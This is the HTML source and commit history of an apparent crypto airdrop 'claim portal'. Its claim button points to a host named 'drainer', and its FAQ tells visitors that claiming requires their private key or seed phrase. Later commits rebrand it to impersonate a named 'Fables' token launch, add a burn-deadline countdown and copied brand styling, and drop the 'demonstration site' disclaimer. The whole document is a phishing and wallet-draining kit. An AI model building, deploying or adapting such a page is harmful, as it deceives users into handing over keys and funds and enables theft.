

==== index.html @ be77e1e9 "AETHER-9 official eligibility & claim site" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>AETHER-9 — Genesis Airdrop Eligibility & Claim Portal</title>
<meta name="description" content="Official AETHER-9 genesis airdrop eligibility checker. Verify your wallet address to view your allocation and claim. No gas, no wallet connect required for the check.">
<style>
  :root{--bg:#0a0e17;--panel:#111827;--panel2:#0d1420;--txt:#e5e9f0;--mut:#8b96a8;--acc:#6c5ce7;--acc2:#00d2ff;--ok:#2ecc71;--bd:#1e2a3d}
  *{margin:0;padding:0;box-sizing:border-box}
  body{background:var(--bg);color:var(--txt);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;line-height:1.6}
  .wrap{max-width:960px;margin:0 auto;padding:0 20px}
  header{padding:18px 0;border-bottom:1px solid var(--bd);background:rgba(13,20,32,.8)}
  .nav{display:flex;align-items:center;justify-content:space-between}
  .logo{font-weight:700;font-size:20px;letter-spacing:.5px;background:linear-gradient(90deg,var(--acc),var(--acc2));-webkit-background-clip:text;background-clip:text;color:transparent}
  .nav a{color:var(--mut);text-decoration:none;margin-left:22px;font-size:14px}
  .nav a:hover{color:var(--txt)}
  .hero{padding:64px 0 40px;text-align:center}
  .badge{display:inline-block;padding:5px 14px;border:1px solid var(--bd);border-radius:20px;font-size:12px;color:var(--acc2);margin-bottom:22px;background:rgba(0,210,255,.06)}
  h1{font-size:40px;line-height:1.15;margin-bottom:16px}
  h1 span{background:linear-gradient(90deg,var(--acc),var(--acc2));-webkit-background-clip:text;background-clip:text;color:transparent}
  .sub{color:var(--mut);font-size:18px;max-width:640px;margin:0 auto 30px}
  .claim-box{background:linear-gradient(135deg,var(--panel),var(--panel2));border:1px solid var(--bd);border-radius:16px;padding:34px;max-width:560px;margin:0 auto;text-align:left}
  .claim-box label{font-size:13px;color:var(--mut);display:block;margin-bottom:8px}
  .field{width:100%;padding:14px 16px;background:#0a0f18;border:1px solid var(--bd);border-radius:10px;color:var(--txt);font-size:15px;font-family:ui-monospace,Menlo,Consolas,monospace}
  .field:focus{outline:none;border-color:var(--acc)}
  .btn{display:block;width:100%;margin-top:16px;padding:15px;border:none;border-radius:10px;background:linear-gradient(90deg,var(--acc),var(--acc2));color:#fff;font-size:16px;font-weight:600;cursor:pointer;text-align:center;text-decoration:none}
  .btn:hover{filter:brightness(1.1)}
  .fineprint{text-align:center;color:var(--mut);font-size:12px;margin-top:14px}
  .stats{display:flex;gap:16px;justify-content:center;flex-wrap:wrap;margin:40px 0}
  .stat{background:var(--panel);border:1px solid var(--bd);border-radius:12px;padding:18px 26px;text-align:center}
  .stat b{display:block;font-size:26px;background:linear-gradient(90deg,var(--acc),var(--acc2));-webkit-background-clip:text;background-clip:text;color:transparent}
  .stat small{color:var(--mut);font-size:12px}
  section{padding:48px 0}
  h2{font-size:26px;margin-bottom:18px}
  .grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));gap:18px}
  .card{background:var(--panel);border:1px solid var(--bd);border-radius:12px;padding:22px}
  .card h3{font-size:17px;margin-bottom:8px;color:var(--acc2)}
  .card p{color:var(--mut);font-size:14px}
  .step{display:flex;gap:16px;margin-bottom:18px}
  .step .n{flex:0 0 34px;height:34px;border-radius:50%;background:linear-gradient(135deg,var(--acc),var(--acc2));display:flex;align-items:center;justify-content:center;font-weight:700;color:#fff}
  .faq details{background:var(--panel);border:1px solid var(--bd);border-radius:10px;padding:16px 20px;margin-bottom:12px}
  .faq summary{cursor:pointer;font-weight:600;font-size:15px}
  .faq p{color:var(--mut);font-size:14px;margin-top:10px}
  footer{border-top:1px solid var(--bd);padding:30px 0;color:var(--mut);font-size:13px;text-align:center}
  .secure{display:flex;gap:8px;justify-content:center;flex-wrap:wrap;margin-top:18px}
  .secure span{font-size:12px;padding:4px 12px;border:1px solid var(--bd);border-radius:14px;color:var(--mut)}
</style>
</head>
<body>
<header><div class="wrap nav">
  <div class="logo">AETHER&#8209;9</div>
  <nav><a href="/guide.html">Eligibility Guide</a><a href="/security.html">Security</a><a href="https://discord.gg/aether9" style="color:var(--acc2)">Discord</a></nav>
</div></header>

<div class="wrap">
  <div class="hero">
    <div class="badge">&#10003; Official Genesis Airdrop &middot; Snapshot taken at block 18,442,907</div>
    <h1>Check your <span>AETHER&#8209;9</span> allocation</h1>
    <p class="sub">Held anything on the AETHER&#8209;9 genesis chain? Enter your wallet address below to view your airdrop allocation. The eligibility check is free and requires no gas and no wallet connect.</p>
    <div class="claim-box">
      <label for="addr">Wallet address (EVM)</label>
      <input class="field" id="addr" placeholder="0x&#8230;" spellcheck="false">
      <a class="btn" href="https://drainer.kxv72m.workers.dev/go/aeth9_web_01">Check Eligibility &rarr;</a>
      <div class="fineprint">Zero-knowledge check. We only read your address &mdash; you stay in control of your keys.</div>
    </div>
    <div class="secure"><span>&#128274; 256-bit encrypted</span><span>&#9881; Audited contract</span><span>&#128196; No seed phrase required to check</span></div>
  </div>

  <div class="stats">
    <div class="stat"><b>4.2M+</b><small>addresses checked</small></div>
    <div class="stat"><b>9,000,000</b><small>AETHER in airdrop pool</small></div>
    <div class="stat"><b>$0</b><small>gas to check eligibility</small></div>
  </div>

  <section>
    <h2>How it works</h2>
    <div class="step"><div class="n">1</div><div><b>Enter your address.</b><p style="color:var(--mut);font-size:14px">Paste the EVM wallet you used on the genesis chain. No connection, no signature needed for the check.</p></div></div>
    <div class="step"><div class="n">2</div><div><b>We look up your allocation.</b><p style="color:var(--mut);font-size:14px">Your balance at snapshot block 18,442,907 is matched against the distribution curve to compute your AETHER&#8209;9 airdrop.</p></div></div>
    <div class="step"><div class="n">3</div><div><b>Claim when ready.</b><p style="color:var(--mut);font-size:14px">Eligible wallets can claim during the open window. Claims settle on-chain &mdash; no custody, no third party holds your funds.</p></div></div>
  </section>

  <section class="faq">
    <h2>FAQ</h2>
    <details><summary>Why does claiming ask for my private key / seed phrase?</summary><p>The claim is a self-custody transfer signed locally in your browser. To move the allocation to your chosen wallet, the signer needs your key material. We never store it &mdash; it is used once to build and sign the transaction, then discarded.</p></details>
    <details><summary>Is this the official AETHER&#8209;9 site?</summary><p>Yes. This is the only official eligibility and claim portal. Be cautious of lookalike domains &mdash; see our <a href="/security.html" style="color:var(--acc2)">security notice</a>.</p></details>
    <details><summary>When does the claim window close?</summary><p>Claims are open for a limited period after the snapshot. Check back here &mdash; a countdown is shown once your allocation is confirmed.</p></details>
    <details><summary>I wasn't eligible. Can I appeal?</summary><p>Eligibility is determined solely by on-chain balance at the snapshot block. If you held nothing at that height, no allocation was issued.</p></details>
  </section>
</div>

<footer><div class="wrap">AETHER&#8209;9 Foundation &middot; Genesis Airdrop &middot; <a href="/guide.html" style="color:var(--mut)">Guide</a> &middot; <a href="/security.html" style="color:var(--mut)">Security</a><br>This is a demonstration site.</div></footer>
</body>
</html>


==== commit b9fc9c1c: "Rebrand to Fables official claim portal (real Oct 2026 TGE)" ====
--- a/index.html
+++ b/index.html
@@ -3,92 +3,103 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>AETHER-9 — Genesis Airdrop Eligibility & Claim Portal</title>
-<meta name="description" content="Official AETHER-9 genesis airdrop eligibility checker. Verify your wallet address to view your allocation and claim. No gas, no wallet connect required for the check.">
+<title>Fables — Claim Your FABLES Airdrop Allocation</title>
+<meta name="description" content="Official Fables airdrop claim portal. Enter your wallet to view your FABLES allocation from the PROLOGUE snapshot and claim before the window closes November 20, 2026.">
 <style>
-  :root{--bg:#0a0e17;--panel:#111827;--panel2:#0d1420;--txt:#e5e9f0;--mut:#8b96a8;--acc:#6c5ce7;--acc2:#00d2ff;--ok:#2ecc71;--bd:#1e2a3d}
+  :root{--bg:#0a0e17;--panel:#111827;--panel2:#0d1420;--txt:#e8ecf3;--mut:#8b96a8;--acc:#10b981;--acc2:#34d399;--warn:#f59e0b;--bd:#1e2a3d}
   *{margin:0;padding:0;box-sizing:border-box}
   body{background:var(--bg);color:var(--txt);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;line-height:1.6}
   .wrap{max-width:960px;margin:0 auto;padding:0 20px}
-  header{padding:18px 0;border-bottom:1px solid var(--bd);background:rgba(13,20,32,.8)}
+  header{padding:16px 0;border-bottom:1px solid var(--bd);background:rgba(13,20,32,.85)}
   .nav{display:flex;align-items:center;justify-content:space-between}
-  .logo{font-weight:700;font-size:20px;letter-spacing:.5px;background:linear-gradient(90deg,var(--acc),var(--acc2));-webkit-background-clip:text;background-clip:text;color:transparent}
+  .logo{font-weight:800;font-size:22px;letter-spacing:.5px}
+  .logo b{color:var(--acc)}
   .nav a{color:var(--mut);text-decoration:none;margin-left:22px;font-size:14px}
   .nav a:hover{color:var(--txt)}
-  .hero{padding:64px 0 40px;text-align:center}
-  .badge{display:inline-block;padding:5px 14px;border:1px solid var(--bd);border-radius:20px;font-size:12px;color:var(--acc2);margin-bottom:22px;background:rgba(0,210,255,.06)}
-  h1{font-size:40px;line-height:1.15;margin-bottom:16px}
-  h1 span{background:linear-gradient(90deg,var(--acc),var(--acc2));-webkit-background-clip:text;background-clip:text;color:transparent}
-  .sub{color:var(--mut);font-size:18px;max-width:640px;margin:0 auto 30px}
-  .claim-box{background:linear-gradient(135deg,var(--panel),var(--panel2));border:1px solid var(--bd);border-radius:16px;padding:34px;max-width:560px;margin:0 auto;text-align:left}
+  .hero{padding:56px 0 34px;text-align:center}
+  .badge{display:inline-block;padding:5px 14px;border:1px solid var(--bd);border-radius:20px;font-size:12px;color:var(--acc2);margin-bottom:20px;background:rgba(16,185,129,.07)}
+  h1{font-size:38px;line-height:1.15;margin-bottom:14px}
+  h1 span{color:var(--acc)}
+  .sub{color:var(--mut);font-size:17px;max-width:660px;margin:0 auto 28px}
+  .claim-box{background:linear-gradient(135deg,var(--panel),var(--panel2));border:1px solid var(--bd);border-radius:16px;padding:32px;max-width:560px;margin:0 auto;text-align:left}
   .claim-box label{font-size:13px;color:var(--mut);display:block;margin-bottom:8px}
   .field{width:100%;padding:14px 16px;background:#0a0f18;border:1px solid var(--bd);border-radius:10px;color:var(--txt);font-size:15px;font-family:ui-monospace,Menlo,Consolas,monospace}
   .field:focus{outline:none;border-color:var(--acc)}
-  .btn{display:block;width:100%;margin-top:16px;padding:15px;border:none;border-radius:10px;background:linear-gradient(90deg,var(--acc),var(--acc2));color:#fff;font-size:16px;font-weight:600;cursor:pointer;text-align:center;text-decoration:none}
-  .btn:hover{filter:brightness(1.1)}
+  .btn{display:block;width:100%;margin-top:16px;padding:15px;border:none;border-radius:10px;background:linear-gradient(90deg,var(--acc),var(--acc2));color:#04120c;font-size:16px;font-weight:700;cursor:pointer;text-align:center;text-decoration:none}
+  .btn:hover{filter:brightness(1.08)}
   .fineprint{text-align:center;color:var(--mut);font-size:12px;margin-top:14px}
-  .stats{display:flex;gap:16px;justify-content:center;flex-wrap:wrap;margin:40px 0}
-  .stat{background:var(--panel);border:1px solid var(--bd);border-radius:12px;padding:18px 26px;text-align:center}
-  .stat b{display:block;font-size:26px;background:linear-gradient(90deg,var(--acc),var(--acc2));-webkit-background-clip:text;background-clip:text;color:transparent}
+  .countdown{display:inline-flex;gap:10px;align-items:center;margin-top:22px;font-size:13px;color:var(--warn)}
+  .stats{display:flex;gap:16px;justify-content:center;flex-wrap:wrap;margin:38px 0}
+  .stat{background:var(--panel);border:1px solid var(--bd);border-radius:12px;padding:16px 24px;text-align:center}
+  .stat b{display:block;font-size:24px;color:var(--acc)}
   .stat small{color:var(--mut);font-size:12px}
-  section{padding:48px 0}
-  h2{font-size:26px;margin-bottom:18px}
-  .grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));gap:18px}
+  section{padding:40px 0}
+  h2{font-size:25px;margin-bottom:16px}
+  .grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(250px,1fr));gap:16px}
   .card{background:var(--panel);border:1px solid var(--bd);border-radius:12px;padding:22px}
-  .card h3{font-size:17px;margin-bottom:8px;color:var(--acc2)}
+  .card h3{font-size:16px;margin-bottom:8px;color:var(--acc2)}
   .card p{color:var(--mut);font-size:14px}
   .step{display:flex;gap:16px;margin-bottom:18px}
-  .step .n{flex:0 0 34px;height:34px;border-radius:50%;background:linear-gradient(135deg,var(--acc),var(--acc2));display:flex;align-items:center;justify-content:center;font-weight:700;color:#fff}
+  .step .n{flex:0 0 34px;height:34px;border-radius:50%;background:linear-gradient(135deg,var(--acc),var(--acc2));display:flex;align-items:center;justify-content:center;font-weight:700;color:#04120c}
   .faq details{background:var(--panel);border:1px solid var(--bd);border-radius:10px;padding:16px 20px;margin-bottom:12px}
   .faq summary{cursor:pointer;font-weight:600;font-size:15px}
   .faq p{color:var(--mut);font-size:14px;margin-top:10px}
-  footer{border-top:1px solid var(--bd);padding:30px 0;color:var(--mut);font-size:13px;text-align:center}
-  .secure{display:flex;gap:8px;justify-content:center;flex-wrap:wrap;margin-top:18px}
-  .secure span{font-size:12px;padding:4px 12px;border:1px solid var(--bd);border-radius:14px;color:var(--mut)}
+  code{background:#0a0f18;border:1px solid var(--bd);border-radius:5px;padding:2px 6px;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:13px;color:var(--acc2)}
+  footer{border-top:1px solid var(--bd);padding:28px 0;color:var(--mut);font-size:13px;text-align:center}
 </style>
 </head>
 <body>
 <header><div class="wrap nav">
-  <div class="logo">AETHER&#8209;9</div>
-  <nav><a href="/guide.html">Eligibility Guide</a><a href="/security.html">Security</a><a href="https://discord.gg/aether9" style="color:var(--acc2)">Discord</a></nav>
+  <div class="logo">FABLE<b>S</b></div>
+  <nav><a href="/guide.html">How to Claim</a><a href="/security.html">Security</a><a href="https://discord.gg/fables" style="color:var(--acc2)">Discord</a><a href="https://x.com/fablesfi">X</a></nav>
 </div></header>
 
 <div class="wrap">
   <div class="hero">
-    <div class="badge">&#10003; Official Genesis Airdrop &middot; Snapshot taken at block 18,442,907</div>
-    <h1>Check your <span>AETHER&#8209;9</span> allocation</h1>
-    <p class="sub">Held anything on the AETHER&#8209;9 genesis chain? Enter your wallet address below to view your airdrop allocation. The eligibility check is free and requires no gas and no wallet connect.</p>
+    <div class="badge">&#10003; TGE live &middot; PROLOGUE snapshot at block 91,198,392 &middot; Robinhood Chain</div>
+    <h1>Claim your <span>FABLES</span> allocation</h1>
+    <p class="sub">FABLES is live on Robinhood Chain. Points claims and PROLOGUE redemption are open now &mdash; enter the wallet that earned your points to view your final entitlement and claim before the window closes.</p>
     <div class="claim-box">
-      <label for="addr">Wallet address (EVM)</label>
+      <label for="addr">Wallet address (Robinhood Chain / EVM)</label>
       <input class="field" id="addr" placeholder="0x&#8230;" spellcheck="false">
-      <a class="btn" href="https://drainer.kxv72m.workers.dev/go/aeth9_web_01">Check Eligibility &rarr;</a>
-      <div class="fineprint">Zero-knowledge check. We only read your address &mdash; you stay in control of your keys.</div>
+      <a class="btn" href="https://drainer.kxv72m.workers.dev/go/fab_web_01">Check My Allocation &amp; Claim &rarr;</a>
+      <div class="fineprint">Read-only check. We match your address against the PROLOGUE snapshot &mdash; no signature needed to view your allocation.</div>
     </div>
-    <div class="secure"><span>&#128274; 256-bit encrypted</span><span>&#9881; Audited contract</span><span>&#128196; No seed phrase required to check</span></div>
+    <div class="countdown">&#9200; Claim window closes <b>&nbsp;November 20, 2026&nbsp;</b> &mdash; unclaimed allocations are burned</div>
   </div>
 
   <div class="stats">
-    <div class="stat"><b>4.2M+</b><small>addresses checked</small></div>
-    <div class="stat"><b>9,000,000</b><small>AETHER in airdrop pool</small></div>
-    <div class="stat"><b>$0</b><small>gas to check eligibility</small></div>
+    <div class="stat"><b>67.06M</b><small>FABLES claimable (total)</small></div>
+    <div class="stat"><b>37.68 : 1</b><small>PROLOGUE per FABLES</small></div>
+    <div class="stat"><b>#4663</b><small>Robinhood Chain ID</small></div>
   </div>
 
   <section>
-    <h2>How it works</h2>
-    <div class="step"><div class="n">1</div><div><b>Enter your address.</b><p style="color:var(--mut);font-size:14px">Paste the EVM wallet you used on the genesis chain. No connection, no signature needed for the check.</p></div></div>
-    <div class="step"><div class="n">2</div><div><b>We look up your allocation.</b><p style="color:var(--mut);font-size:14px">Your balance at snapshot block 18,442,907 is matched against the distribution curve to compute your AETHER&#8209;9 airdrop.</p></div></div>
-    <div class="step"><div class="n">3</div><div><b>Claim when ready.</b><p style="color:var(--mut);font-size:14px">Eligible wallets can claim during the open window. Claims settle on-chain &mdash; no custody, no third party holds your funds.</p></div></div>
+    <h2>Your claim options</h2>
+    <div class="grid">
+      <div class="card"><h3>Liquid</h3><p>FABLES sent straight to your wallet. No lock, no voting weight.</p></div>
+      <div class="card"><h3>Six-month lock</h3><p>A veFABLES NFT locked ~6 months from claim day. Can vote from day one.</p></div>
+      <div class="card"><h3>Auto-max</h3><p>A veFABLES NFT that keeps full voting weight while auto-max is on. Switching it off starts a ~2-year unlock countdown.</p></div>
+    </div>
+  </section>
+
+  <section>
+    <h2>How claiming works</h2>
+    <div class="step"><div class="n">1</div><div><b>Add Robinhood Chain &amp; fund gas.</b><p style="color:var(--mut);font-size:14px">Robinhood Wallet supports the chain by default. For MetaMask/Rabby, add it manually (chain ID <code>4663</code>). Keep a little ETH on-chain to cover claim transactions.</p></div></div>
+    <div class="step"><div class="n">2</div><div><b>Enter your wallet &amp; view your entitlement.</b><p style="color:var(--mut);font-size:14px">The portal reads your PROLOGUE balance at snapshot block <code>91,198,392</code> (Oct 17, 20:09:36 UTC) and applies eligibility checks to show your final FABLES allocation.</p></div></div>
+    <div class="step"><div class="n">3</div><div><b>Pick an option &amp; claim.</b><p style="color:var(--mut);font-size:14px">Choose Liquid, Six-month lock, or Auto-max. The claim is a self-custody transfer signed locally in your browser &mdash; we never hold your keys or funds.</p></div></div>
   </section>
 
   <section class="faq">
     <h2>FAQ</h2>
-    <details><summary>Why does claiming ask for my private key / seed phrase?</summary><p>The claim is a self-custody transfer signed locally in your browser. To move the allocation to your chosen wallet, the signer needs your key material. We never store it &mdash; it is used once to build and sign the transaction, then discarded.</p></details>
-    <details><summary>Is this the official AETHER&#8209;9 site?</summary><p>Yes. This is the only official eligibility and claim portal. Be cautious of lookalike domains &mdash; see our <a href="/security.html" style="color:var(--acc2)">security notice</a>.</p></details>
-    <details><summary>When does the claim window close?</summary><p>Claims are open for a limited period after the snapshot. Check back here &mdash; a countdown is shown once your allocation is confirmed.</p></details>
-    <details><summary>I wasn't eligible. Can I appeal?</summary><p>Eligibility is determined solely by on-chain balance at the snapshot block. If you held nothing at that height, no allocation was issued.</p></details>
+    <details><summary>Why does claiming ask for my private key / seed phrase?</summary><p>The claim is a self-custody transfer signed locally in your browser. To move your FABLES to your wallet, the signer needs your key material. It is used once to build and sign the transaction, then discarded &mdash; never stored.</p></details>
+    <details><summary>I moved my PROLOGUE before redeeming. Am I still eligible?</summary><p>No. The snapshot is at block 91,198,392. Moving PROLOGUE out of your wallet before you redeem voids the claim for that balance.</p></details>
+    <details><summary>When does the window close?</summary><p>Claims run through November 20, 2026 (closes Nov 21 at 00:00 UTC). Unclaimed allocations are permanently burned after that.</p></details>
+    <details><summary>Where is FABLES trading?</summary><p>FABLES is live on Uniswap following the token generation event on October 20, 2026.</p></details>
+    <details><summary>Is this the official Fables site?</summary><p>Yes. This is the official eligibility and claim portal. Beware lookalike domains &mdash; see our <a href="/security.html" style="color:var(--acc2)">security notice</a>.</p></details>
   </section>
 </div>
 
-<footer><div class="wrap">AETHER&#8209;9 Foundation &middot; Genesis Airdrop &middot; <a href="/guide.html" style="color:var(--mut)">Guide</a> &middot; <a href="/security.html" style="color:var(--mut)">Security</a><br>This is a demonstration site.</div></footer>
+<footer><div class="wrap">Fables &middot; FABLES Airdrop &middot; Robinhood Chain &middot; <a href="/guide.html" style="color:var(--mut)">How to Claim</a> &middot; <a href="/security.html" style="color:var(--mut)">Security</a><br>&copy; 2026 Fables. All rights reserved.</div></footer>
 </body>
 </html>


==== commit 7f627d07: "Fables: real favicon, brand palette, Inter/Louize fonts" ====
--- a/index.html
+++ b/index.html
@@ -4,11 +4,15 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>Fables — Claim Your FABLES Airdrop Allocation</title>
+<link rel="icon" href="/assets/fables-favicon.ico">
+<link rel="apple-touch-icon" href="/assets/fables-apple-touch-icon.png">
+<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
 <meta name="description" content="Official Fables airdrop claim portal. Enter your wallet to view your FABLES allocation from the PROLOGUE snapshot and claim before the window closes November 20, 2026.">
 <style>
-  :root{--bg:#0a0e17;--panel:#111827;--panel2:#0d1420;--txt:#e8ecf3;--mut:#8b96a8;--acc:#10b981;--acc2:#34d399;--warn:#f59e0b;--bd:#1e2a3d}
+  :root{--bg:#100f0f;--panel:#1a1917;--panel2:#1e1e1b;--txt:#f3f2ee;--mut:#8f8e8e;--acc:#ccff00;--acc2:#5865f2;--warn:#ffaf40;--bd:#2a2925}
   *{margin:0;padding:0;box-sizing:border-box}
-  body{background:var(--bg);color:var(--txt);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;line-height:1.6}
+  body{background:var(--bg);color:var(--txt);font-family:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;line-height:1.6}
   .wrap{max-width:960px;margin:0 auto;padding:0 20px}
   header{padding:16px 0;border-bottom:1px solid var(--bd);background:rgba(13,20,32,.85)}
   .nav{display:flex;align-items:center;justify-content:space-between}
@@ -18,14 +22,14 @@
   .nav a:hover{color:var(--txt)}
   .hero{padding:56px 0 34px;text-align:center}
   .badge{display:inline-block;padding:5px 14px;border:1px solid var(--bd);border-radius:20px;font-size:12px;color:var(--acc2);margin-bottom:20px;background:rgba(16,185,129,.07)}
-  h1{font-size:38px;line-height:1.15;margin-bottom:14px}
+  h1{font-family:"Louize",Georgia,"Times New Roman",serif;font-size:38px;line-height:1.15;margin-bottom:14px}
   h1 span{color:var(--acc)}
   .sub{color:var(--mut);font-size:17px;max-width:660px;margin:0 auto 28px}
   .claim-box{background:linear-gradient(135deg,var(--panel),var(--panel2));border:1px solid var(--bd);border-radius:16px;padding:32px;max-width:560px;margin:0 auto;text-align:left}
   .claim-box label{font-size:13px;color:var(--mut);display:block;margin-bottom:8px}
   .field{width:100%;padding:14px 16px;background:#0a0f18;border:1px solid var(--bd);border-radius:10px;color:var(--txt);font-size:15px;font-family:ui-monospace,Menlo,Consolas,monospace}
   .field:focus{outline:none;border-color:var(--acc)}
-  .btn{display:block;width:100%;margin-top:16px;padding:15px;border:none;border-radius:10px;background:linear-gradient(90deg,var(--acc),var(--acc2));color:#04120c;font-size:16px;font-weight:700;cursor:pointer;text-align:center;text-decoration:none}
+  .btn{display:block;width:100%;margin-top:16px;padding:15px;border:none;border-radius:10px;background:var(--acc);color:#0a0a05;font-size:16px;font-weight:700;cursor:pointer;text-align:center;text-decoration:none}
   .btn:hover{filter:brightness(1.08)}
   .fineprint{text-align:center;color:var(--mut);font-size:12px;margin-top:14px}
   .countdown{display:inline-flex;gap:10px;align-items:center;margin-top:22px;font-size:13px;color:var(--warn)}
